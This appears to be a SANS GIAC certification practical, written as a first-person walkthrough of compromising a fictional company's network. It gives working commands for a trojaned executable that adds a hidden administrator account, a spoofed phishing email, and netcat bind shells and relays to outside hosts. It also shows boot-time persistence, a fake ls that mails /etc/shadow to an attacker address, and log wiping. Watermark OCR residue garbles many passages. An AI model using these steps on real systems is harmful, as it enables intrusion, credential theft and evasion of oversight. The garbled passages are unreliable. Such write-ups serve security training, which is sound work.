Remote OS guesses: Windows Me or Windows 2000 RC1 through final 
release, Windows Millenium Edition v4.90.3000
OS Fingerprint:
TSeq(Class=RI%gcd=1%SI=325B%IPID=I%TS=0)
T1(Resp=Y%DF=Y%W=402E%ACK=S++%Flags=AS%Ops=MNWNNT)
T2(Resp=Y%DF=N%W=0%ACK=S%Flags=AR%Ops=)
T3(Resp=Y%DF=Y%W=402E%ACK=S++%Flags=AS%Ops=MNWNNT)
T4(Resp=Y%DF=N%W=0%ACK=O%Flags=R%Ops=)
T5(Resp=Y%DF=N%W=0%ACK=S++%Flags=AR%Ops=)
T7(Resp=Y%DF=N%W=0%ACK=S++%Flags=AR%Ops=)
PU(Resp=N)
TCP Sequence Prediction: Class=random positive increments
```
 Difficulty=12891 (Worthy challenge) TCP ISN Seq. Numbers: B0BE8FE9 B0BF72E8 B0C07937 B0C1D526 B0C302CC B0C46B08 IPID Sequence Generation: Incremental

Nmap run completed -- 1 IP address (1 host up) scanned in 6 seconds

To prepare this hack, I would need two pieces of software that I could combine. The first is an executable that I downloaded from

http://www.stupidity.org/funnycartoons.htm called 9coronas.exe. This is a simple program that plays a song and shows dancing Corona beer bottles. When using wrapping software, it is important to have the program that the user sees be something they would be likely to open. Humorous software is usually best.

Next I had to make the software that ran in the background. This would be a simple batch file script containing the following two lines:

```
net user systemaccount password /ADD
net localgroup administrators sysacct /ADD
```
If the user runs this script on a Windows 2000 machine while logged in as a local administrator, the first line will add a local user named "systemaccount" with the password "password", and the second line will add this user to the local administrators group. I use a name like systemaccount because most users that might run across it wouldn't think that it was suspicious, but that it was a real account placed there by the system. I put these two lines in a text file and renamed it to "script.bat".

Then I loaded up eLiTeWrap on my Windows 2000 computer. This software is run from a command prompt, and the output looked like this:

**Completed**  $-1 + P$  **address** 11 most up) scanned in e seconds<br> **En institute 2000 need to p pieces of software that I could combine<br>
<b>Si san executable that I downloaded from**<br> **Compare to SANS In the Author retains for SANS**  $N =$  Execute only, asynchronously C:\hacking>elitewrap eLiTeWrap 1.03 - (C) Tom "eLiTe" McIntyre tom@dundeecake.demon.co.uk http://www.dundeecake.demon.co.uk/elitewrap Stub size: 7712 bytes Enter name of output file: coronas.exe Operations: 1 - Pack only 2 - Pack and execute, visible, asynchronously 3 - Pack and execute, hidden, asynchronously 4 - Pack and execute, visible, synchronously 5 - Pack and execute, hidden, synchronously 6 - Execute only, visible, asynchronously 7 - Execute only, hidden, asynchronously 8 - Execute only, visible, synchronously 9 - Execute only, hidden, synchronously Enter package file #1: 9coronas.exe Enter operation: 4

```
Enter command line:
Enter package file #2: script.bat
Enter operation: 5
Enter command line:
Enter package file #3:
All done :)
```
C:\hacking>

following default web page:  $\mathcal{L}(\mathcal{A})$ I chose to have both programs run synchronously, but if I wanted, I could have had them run one at a time (asynchronously). I also made sure to have 9coronas.exe run visible while script.bat ran hidden. Now, I copied this executable up to my web site (a free, anonymous hosting site) and put up the



Now I had to get the employees of GIAC Enterprises to actually download and run my wrapped executable. To do this, I used the ssh client on my Linux machine and logged into the Solaris computer at my house over the Internet. I quickly made a file with the following contents:

```
Hey, how's it going?
I just checked out this fun site and it looks promising! Be sure to 
check out the program. It's Hilarious!!!
Here's the site:
<a href=http://www.freewebhostingsite.net/greatgames>Click Me</a>
Bill Basie
Foo Cookies, Inc.
```
I named the file  $/$ tmp/email. I had previously made a text file on the same machine called /tmp/mailinglist which contains email addresses of the five employees I had found on the web page. I know that the email account naming convention is first initial followed by last name @giacenterprises.com (ex:

larmstrong@giacenterprises.com), so I could easily enter the addresses of anyone I whose name I had. I reconfigured the /etc/mail/sendmail.cf file on the Solaris computer so that the domain name identification read Dfoocookies.com, and made a user named bbasie, after Bill Basie, the senior accounts manager at Foo Cookies, Inc.

manager at roo Cookies, inc.<br>
Sose of all of this was to send an email that appeared to be from<br>
they trusted, which would make them likely to open it. I changed<br>
blans computer, and was ready to send out emails as<br>
<u>foroc</u> The purpose of all of this was to send an email that appeared to be from someone they trusted, which would make them likely to open it. I changed users on the Solaris computer, and was ready to send out emails as bbasie@foocookies.com. The  $/\text{tmp}/\text{email}$  file would be the body of the email, complete with a hyperlink to the web page containing my wrapped file. To send this email out to my list of users, I used a little command line scripting, as follows:

```
bash-2.03# for nn in `cat /tmp/mailinglist`
> do
> cat /tmp/email | mail $nn
> done
bash-2.03#
```
This makes a loop that reads each line in the  $/\text{tmp/mailinglist}$  file and sends that address an email with the contents of the  $/\text{tmp}/\text{email}$  file. Now I simply had to wait for the hit counter on my web page to increase and I would know that at least one of the users had seen the web page.

This is not a 100% reliable hack for a couple of reasons. Firstly, the user has to download and run the file. Secondly, if the user has updated virus software running, it may detect the wrapped file. Fortunately, many corporate users don't update their virus software regularly or do not run it at all. Thirdly, the user has to have local machine administrator privileges. Since I was already in the network, I was not overly concerned with these points. I was just taking a chance.

# **VI. Keeping Access**

After getting into the network, there are steps that need to be taken to maintain your access. One of the most important tools in keeping access into a network is Netcat.

# *Netcat For Linux*

Starting in the usual place, I went to the window on my Linux machine that was connected to the DNS server and typed the following command:

```
H_{\rm{eff}} = A \sim 0.4
tftp 10.1.0.84
get nc
quit
```
**© SANS Institute 2000 - 2002, Author retains full rights.** This made the DNS server connect to the tftp server I was running on my Linux machine and download the file nc, which is the Netcat executable. Now I typed: my nc /sbin/sysmon. This puts the file in the root user's default \$PATH, and also renames it to make it less suspicious. As with the systemaccount username on the Windows machine, to an uneducated user, or even administrator, this could look like it belongs. Most people don't look for problems right under their nose!

Now I typed  $\text{tail}$  /etc/services to show the last 10 lines of the services file. This file maps port numbers to service names. The output was as follows:



I can see the highest listed port on the list, so I simply type:



This adds two lines to the end of the file for ports that are not really assigned. If someone should run across those ports listening and they check the services file to see what they are, they will see that they are "supposedly" known ports. Next, I typed the following:

sysmon -l -p 60181 -e /bin/sh

This will start my renamed Netcat listener. The –l makes the daemon listen, the –p specifies the port, and –e declares what to execute when someone connects. From another window on the same Linux laptop, I typed  $nc 10.1.0.3 60181$  and immediately got a root shell. Now I would have a lot more power on the machine, especially file editing capabilities with vi, which is very important in covering my tracks. Before I got into that, however, I had some more work to do.

# *Exploiting Revisited*

already having the Netcat session open. If you restart the daemon fast enough, Now I wanted to use my new shell prompt to continue on the DNS server. As I noticed at home, when I disconnect from my DNS buffer overflow exploit, it crashes the named daemon running on the server. This time, when I exited out of the buffer overflow, I simply typed /usr/sbin/named at the shell prompt to start it up again. It is very important to not close the buffer overflow session without it can go virtually undetected.

I then changed directories to the  $\ell$ <sub>etc</sub> directory and checked the  $resolv.com$  file to see what was assigned as this machine's DNS servers. Here's what I found:

```
[root@dns etc]# cat resolv.conf
nameserver 10.1.0.3
nameserver 199.199.1.3
[root@dns etc]#
```
**Example Revisited**<br> **Example 10** use my new shell prompt to continue on the DNS server. At home, when I disconnect from my DNS buffer overflow exploit, it<br>
the named daemon running on the server. This time, when I exited<br> Since there are two servers listed in this file, I interpreted this as being two different DNS servers. In order to exploit the outside DNS server, I simply ftp from the inside DNS server to my Linux laptop, copy up the compiled buffer overflow file, and execute it as before. Then I repeat the steps for getting the Netcat listening on the outside DNS server. As I have done all along, I am attacking from the inside because this is less likely to be detected than an attack from the Internet. Also, many administrators do not understand the way DNS works, and may not think twice about traffic going from one DNS server to the other. (This is especially true if the administrator needs to post to Internet newsgroups to learn how to configure DNS in the first place!)

After setting up a Netcat listener on the outside DNS server, I also wanted to set up a relay.

# *Netcat Relays*

software on it, it may be able to log your source IP address, which could lead to One of the best uses for a compromised server on the Internet is a relay server. When hacking a network from the Internet, it is not wise to go straight in from your home machine. If the machine you are accessing has Intrusion Detection someone finding out who you are. One way around this is to spoof your IP address, which means to send IP packets with headers saying they came from another computer. The problem with this is that getting the return traffic can be

tricky, requiring some advanced techniques such as setting up a Man In The Middle attack <sup>6</sup>

**Electarize and the methanism of the sect and the sect and the sect and the positive for the sise and the open a connection to another machine. The target to which it is another heat listener thave left. In hits manner, I** make this even more confusing, it is good practice to route through computers in Another way to avoid being traced is a relay. Whenever I hack a computer, I leave a Netcat back door listening on an obscure port that is reachable from the Internet. I configure the listener to not respond with a shell on the local machine, but instead to open a connection to another machine. The target to which it connects is another Netcat listener I have left. In this manner, I can route through many machines before opening up a shell on yet another hacked machine. If someone tries to trace my connection into their network, they will find that I am coming from some government or other business's computer. By the time half of my route has been tracked down, my hack is long since over. To different countries, especially those with little or no political communication. Traffic routed from a computer in the United States to others in Turkey, Germany, back to the US, then China, Afghanistan, South Africa and then the US again is almost impossible for a company or even most law enforcement agencies to trace.

For the GIAC Enterprises hack, I wanted to set up two relays on the DMZ (external) DNS server. First, I set up one for me to point to a computer I had already hacked in Hungary, which had the IP address of 192.168.100.53. The port that this server was listening on was TCP port 25930. The syntax I used on the GIAC server was this:

/sbin/sysmon –l –p 59203 | /sbin/sysmon 192.168.100.53 25930

Now when anyone tried to telnet or Netcat into this server on port 59203, they will be redirected to my hacked server in Hungary. I verified from my home connection that I could connect to the server on this port. As I had thought, there was a default allow rule for TCP as well as UDP. I also made an entry in the /etc/services file for port 59203.

The second relay I set up was from the external DNS server to the internal one. This way, if anyone were to shut off the wireless access points, I still had a way into the inside networks. Also, I had a quick way in that I could use from home and I didn't need to drive to the parking lot across the street from GIAC to get in. The syntax for this one was similar:

/sbin/sysmon –l –p 59203 | /sbin/sysmon 10.1.0.3 60181

# *Restarting The Listeners*

 6 A Man In The Middle Attack is when you spoof the ARP tables of various computers and switches/routers so traffic destined for one machine routes through your own.

Before I start covering my tracks, I have a few minor things to do. First, I want to edit the /etc/inittab file. I added the following line:

```
50:2345:respawn:/sbin/terminal1
51:2345:respawn:/sbin/terminal2
```
Then I entered the following commands:

```
chmod 755 /sbin/terminal2 and \mathbb{R}^2[root@dns etc]# echo `/sbin/sysmon –l –p 59203 | /sbin/sysmon 
192.168.100.53 25930` >/sbin/terminal1
[root@dns etc]# echo `/sbin/sysmon –l –p 59203 | /sbin/sysmon 10.1.0.3 
60181` >/sbin/terminal2
chmod 755 /sbin/terminal1
```
**Example 10**<br> **Solution** Combinary commands:<br> **Solution** Combinary commands:<br> **Solution** Combinary (Authormianal 1<br> **Solution** Combinary Systems  $-1 - p$  59203 | /sbin/systems 10.1.<br> **Solution** Command2<br> **Solution** Command2<br> While booting, the computer looks at the  $/etc$  inititab file to see which services to start. The syntax is  $id: \text{runlevels:action:process.}$  The id number is strictly a unique number for the sequence in which the processes start. The runlevels define what status the computer boots into (networking started, single-user mode, shut down, etc.). I am starting this process in four of the different run levels, as I don't need to run it when the system is shutting down or rebooting (run levels 0 and 6 respectively).

The action defines how the process is to be handled. I use the respawn option because this will monitor if the process is running and restart it if it dies. The next part is the process itself. Just as before, I use common looking names that the uneducated person would think looks normal in that directory (terminal1 and terminal2). The last two lines make the files executable. Now whenever the system is rebooted, my listeners will start, and if they die they will be restarted.

# *Windows NT and VNC*

Maintaining access on Windows computers is very different and can be a little trickier than a Linux or UNIX system. Also, command line access is very limiting on a Windows computer because the Operating System is GUI based. The best way to control a Windows computer is to have remote desktop control software running on it, such as PCAnywhere or VNC. Some servers, such as IBM Netfinity models, come with their own proprietary software for remote control.

need to authenticate to the Windows machine to run the desktop. With VNC, VNC is freeware for Windows platform as well as Linux and Unix, available from http://www.uk.research.att.com/vnc/. It is a great piece of software for remote control of a machine, although there are some limitations in its security. For example, PCAnywhere can be tied into the Windows SAM database so users there is only one password, no username, and no accountability. For my purposes, however, this is the perfect tool. VNC is a small program that can be installed as a service on Windows NT and 2000 machines, and it can be accessed either via a thin client or a web interface on port 5800. This is

convenient because any computer with Netscape or Internet Explorer can get into it. Again, this is also a security risk. It is also important to note that VNC (like PCAnywhere) is actually remote desktop control software, not terminal software. When run, it controls the console session on the target machine; it does not open another session as Windows Terminal Services does. If there is someone already on the computer, they could quite possibly see your connection.

installation of the latest VNC software so it can be done through the command The problem with VNC in my scenario is that the latest versions have a graphical installation, which cannot be done from the command line. There are two ways around this. The older versions supported command line installation only, but I do not have one of them readily available. There is a way to script the line. An excellent script for this was written by Ken Nischan and is available at: http://news.gmane.org/article.php?id=2419&group=gmane.network.vnc.user.<sup>7</sup>

open antours essent as wholows reliminal services does. In the<br>netrady on the computer, they could quite possibly see your<br>on. Nothic cannot be done from the communal line. There are two wis<br>on.<br>Sis. The older versions sup This script copies the files needed to the proper locations, and makes the necessary registry entries as well as installs a service for the software and configures it to start by default. There are a few dependencies for the script that Mr. Nischan wrote. First, the Windows NT Resource Kit must be installed. I simply changed directories to the default directory for the Resource kit,  $C: \text{Program Files} \rightharpoonup \text{I}$  verified that it was already installed on the server. Many administrators put the Resource Kit on servers because it has many valuable tools, not thinking that it is also very good for hackers as well! I could see that the administrators at GIAC Enterprises were no different.

The second dependency for the script to work is PsExec.exe, which is used to execute programs on remote computers. I did not find PsExec in any of the directories in the path, so I simply copied it up to the server via TFTP from my TFTP server with the following command:

tftp –i 10.1.0.57 GET psexec.exe c:\winnt\system32\psexec.exe

The last dependency is the actual VNC software itself. By default, VNC installs itself in the  $c:\Perogram \; Files\ORL\WR \; direction$  In order to install it on a remote install, I had to take the installed binary files out of this directory on my local computer and copy them to the server. Because of the syntax in the script, they have to be in a subdirectory of the folder containing the install script, and that directory has to be called bin. If desired, the script can be edited to change these directories, but I didn't find that necessary. I copied the necessary files via tftp to a directory called  $c:\binom{b}{b}$  and put my script file in the  $c:\binom{c}{b}$  directory. Now it was simply a matter of running the script via my Netcat session:

 $C \cdot \setminus$ C:\>vncpusher.bat install 199.199.1.1

<sup>&</sup>lt;u>.</u>  $7$  See Appendix E for the actual installation script.
```
------------------------------------
Creating Directory Structure..
------------------------------------
```
**CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERATION CONSULTERAT** A subdirectory or file \\199.199.1.1\c\$\program files\ORL already exists. A subdirectory or file \\199.199.1.1\c\$\program files\ORL\VNC already exists.

```
------------------------------------
Copying program files..
------------------------------------
```
bin\Msvcrt.dll exercises and a set of the 3D Fa37 8989 B Fa37 2F94 9989 B Fa37 8989 B Fa37 8989 B Fa37 8989 B F bin\Msvcirt.dll bin\omnithread\_rt.dll Sharing violation

```
------------------------------------
Generating Registry Entries..
------------------------------------
```
------------------------------------ Adding Registry Entries.. ------------------------------------

PsExec v1.31 - execute processes remotely Copyright (C) 2001-2002 Mark Russinovich www.sysinternals.com

c:\regset.bat exited on 199.199.1.1 with error code 0.

------------------------------------ Creating WINVNC Service.. ------------------------------------

[SC] CreateService SUCCESS

------------------------------------ Firing Up The WINVNC Service.. ------------------------------------ ------------------------------------ ------------------------------------ Installation Complete! ------------------------------------ ------------------------------------

 $C: \>$ 

The installation went smoothly, and I could now open the client on my computer and connect to the web server:



The only problem with VNC is that it leaves an icon in the system tray that is white when there is no VNC connection and black when there is. There are two ways to resolve this, either rebooting the system or installing PCAnywhere, which does not have a system tray icon, but requires a reboot during the installation anyway. Before rebooting the system, I had one thing to check. I right-clicked on "Network Neighborhood" and chose properties. On the Services tab, I looked to see if the SNMP was installed, which it was not. This meant that the computer would not send a Network Management trap out to monitoring software upon being rebooted. Now that I knew this system was safe to reboot, I did so. This disconnected my session, which I simply reestablished a few minutes later, and the VNC system tray icon was gone. I also tried to connect to the web interface from home via my ssh connection and verified that TCP port 5800 was not blocked by the outside firewall.

# *Bogus ls Command*

One last thing I like to do on Linux/UNIX systems is leave a bogus file in the root user's home directory. I made a text file that looks like this:

```
cat /etc/shadow | mail hackeraccount@domain.com
/bin/ls $1 | grep –v ls
```
This file simply reads the contents of the  $/etc/shadow$  file (the file that contains all usernames and encrypted passwords), and emails it to an email account I use for this purpose. Then it performs an ls command, which simply lists all of the files in the current directory. I included \$1 after the ls command in case the user uses switches such as –a or –ltr, then I piped it to  $q_{\text{rep}} -v$  is so my version of the Is

command in the current directory does not show up in the output. Unfortunately, this will also prohibit any other filenames containing the characters ls from displaying, but I'm not overly worried about that. I like to think of them sitting there trying to figure that one out! I changed the permissions on this file so it was only executable by root by typing chmod 500 ls and placed copies of it in the /root home directory as well as in /etc, /usr and / directories. The last step was to ensure that it is actually run. I went to the root user's home directory  $(1, 2)$ , and edited the .bash profile file. I added the following line at the end:

export PATH=.:\$PATH

current directory without specifying the full path, the computer will look in the Now, if the root user logs into this computer and types ls to list the files in the current directory for the ls command (the current directory being specified by the . in the PATH argument). If the root user is in one of the directories containing my bogus command, I will receive the /etc/shadow file, and the user will receive the output they expect. I can take the shadow file I get and run it through Linux password cracking software such as Crack or John The Ripper to try to crack the passwords of individual users. Before moving on, I run the script to test it and also to get a copy of the current /etc/shadow file.

# *Wrapper Exploit Success*

when y loot of your ypplug chend stot that placed copes of the first control and the sinsure that it is actually run. I went to the root user's home directory as well as in /etc./sex and / directories. The last ste sum tha Before I started covering my tracks, I checked my web page and noticed that there have been two hits. Since I had sent the link to only 5 users, I knew it was only a small number of possibilities. I had noticed earlier while looking through "My Network Places" on my Windows 2000 machine that the naming convention for the users' machines was the first initial followed by the last name of the users. I then tried to connect to the five user's computers by right clicking on "My Network Places" on my Windows 2000 desktop and choosing "Map Network Drive…". I then tried to map a drive to each computer's C: drive by entering the path //computername/c\$ in the "Folder" window, substituting the computer name for each user. As I tried to connect to each machine, I was prompted for a username and password. Only one of the five computers actually let me in, but I now had full access to Mr. Monk's C drive.

 $\mathcal{L}_{\text{max}}$  for  $\mathcal{L}_{\text{max}}$  and  $\mathcal{L}_{\text{max}}$  because  $\mathcal{L}_{\text{max}}$ I looked for the sam. file in the  $c:\W{\text{INNT}}\text{regular directory and copied it to my}$ laptop, where I could later run it through LC3 to get any other local machine passwords. I also copied the folder  $c:\D{locuments}$  and Settings\tmonk.GIAC\My Documents and all of its subdirectories to my local hard drive. This gave me copies of all of Mr. Monk's files, which could be full of all sorts of useful information.

# **VII. Covering Tracks**

The last thing that needs to be done before logging out for the day is to cover my tracks in the network. When breaking into a network, it is important to check all logs that could possibly track what you have done and clean them up.

# *UNIX Syslog*

network. This can be an inexpensive yet very effective tool. If someone hacks The first thing to look for is a syslog server. It is good security practice to implement a server that acts as a central repository for all logs of systems on the into a system through a buffer overflow exploit for example, they also have to hack into the syslog server to cover their tracks. If they can't then the administrator has a record of what was done.

On Linux machines like the DNS servers I hacked, the syslog configuration sits in a file called /etc/syslog.conf. The syslog.conf file on both DNS servers looked like this:

```
the network. When breaking into a network, it is important to check<br>could possibly track what you have done and clean them up.<br>yslog<br>thing to look for is a syslog server. It is good security practice to<br>that a severe tha
# Log all kernel messages to the console.
# Logging much else clutters up the screen.
#kern.* /dev/console
# Log anything (except mail) of level info or higher.
# Don't log private authentication messages!
daemon.*;*.info;mail.none;authpriv.none /var/log/messages
# The authpriv file has restricted access.
authpriv.* /var/log/secure
# Log all the mail messages in one place.
mail.* /var/log/maillog
# Everybody gets emergency messages, plus log them on another
# machine.
*.emerg *
# Save mail and news errors of level err and higher in a
# special file.
uucp,news.crit /var/log/spooler
# Save boot messages also to boot.log
local7.* /var/log/boot.log
```
ing the state in the abiddle state, which is good. The lines walked are common.<br>In front of them (#) state where to log under which conditions. The left column is The file is still in its default state, which is good. The lines without the comment the activity and the right column states where to log. All logs are going to local files. If there was a remote machine receiving logs, it would be denoted with either @hostname or @IPaddress. Not only did I know that there was no remote

syslog server, but I also knew which files contained the logs for my work, and I could now edit them to remove all traces of me.

These ages. Since this like the foreation and those that contains fogs for all rights of every the systom sevide. I then looked through with through the systom sevide. It hen looked through went through the diversify the These are backups of the logs that are made during a log rotation. I also made I changed directories into  $\sqrt{var}/log$  and started editing files in vi. First was /var/log/messages. Since this is the file that contains logs for all types of events, it is important to go through this file thoroughly. I removed such messages as the stopping and starting of the BIND daemon, and those referring to my starting my starting the sysmon service. I then looked through went through the other files listed in the syslog.conf file and cleaned them out. I also made sure to take out the mailing of the /etc/shadow file from the /var/log/maillog file, and remove any logs from the /var/log/system file. While performing an 1s of the /var/log directory, I noticed there were files named messages.1, maillog.1, and secure.1. sure to go through these and remove any logs of my previous activities.

### *Accounting Entries*

On Linux/UNIX systems, it is also important to be sure to clean out login logs from the lastlog, utmp and wtmp files, which are better known as the Accounting Entries. These are files that keep track of usernames that have logged in, as well as currently logged in users. Since these files are not stored in ASCII format, they cannot be edited with vi. In order to edit these, you need a specialized script. I prefer to use remove.c, written by Simple Nomad and available for download for free at

http://www.packetstormsecurity.org/UNIX/penetration/log-wipers. Fortunately for me, the buffer overflow I used on the DNS servers did not leave any login logs in these files in my test lab, but I decided to run this on the GIAC DNS servers anyway just to be on the safe side. I ftped from each DNS server to my Linux laptop and copied up the code, in a file named remove.c. I then compiled it with the syntax below, which gave me the output executable "remove" (denoted by the  $-0$ ).

[root@dns root]# cc -o remove remove.c -DGENERIC

After compiling the program, I ran it and verified that there were no entries in the files:

[root@dns root]# ./remove root

REMOVE by Simple Nomad Nomad Mobile Research Centre (c) 1997

Will attempt a lastlog cleanup by default. Found 0 record(s) for user root

# - remove last # records from utmp/wtmp a - remove (a)ll records from utmp/wtmp q - (q)uit program

```
Enter selection \rightarrow a
Trouble cleaning up /var/adm/wtmp.
[root@dns root]#
```
As you can see, there are no records found so there was nothing to clean out. Even though I expected this output, it is good to double check. I then deleted the remove.c and remove files I had created so as not to leave any unnecessary tracks.

### *Windows Event Viewer*

System, Security, and Application. There is no way to remove individual entries On a Windows NT system, there are limited options for covering tracks. The Event Viewer, which logs all events on a machine, has three types of logs, on NT as you can by editing the files on UNIX/Linux systems. The only way to clear entries is to clear all events from each of the three logs.

### There is a tool called WinZapper, available from

ugh I expected this output, it is good to double check. I then delete<br>and remove files I had created so as not to leave any unnecessary<br> **SS Event Viewer**<br>
Wishings all events on a machine, has three types of logs,<br>
Securi http://ntsecurity.nu/toolbox/winzapper/, which lets you remove individual entries from the Security log only, however I am concerned about more than just that one log. Nessus scanning, for example, leaves logs in the System Log for failed login attempts on various services (FTP, etc.) I usually clear all logs before logging off of a Windows NT machine. This is a little risky, since a good administrator would know that someone has cleared the logs, but it is better than them knowing what was done. In order to clear the logs, I clicked on "Start", went to "Programs", "Administrative Tools", and opened the Event Viewer. From here I could click on "Log" and choose each of the three logs, then click "Log", "Clear All Events" to erase all of the entries.

# *Hiding Files In NTFS*

One more way to cover your tracks in Windows NT is through a useful tool called Alternate Data Streams (ADS). ADS is included in Microsoft NTFS file systems in order to make it compatible with Macintosh's Hierarchical File System. The Mac HFS uses a technology called "forking", which creates file associations by joining files, making a resource fork and a data fork. In NTFS, it is possible to join files to create the same forks. The problem is that only the resource file is visible to Explorer.exe or the Windows command prompt. Once an association is made, the data stream is hidden behind the resource stream and can only be seen by a utility designed for that purpose, such as LADS (List Alternate Data Streams, available at http://www.heysoft.de/nt/ntfs-ads.htm). If the Windows NT Resource Kit is installed on an NT Server, it is possible to use the cp command and hide any files desired.

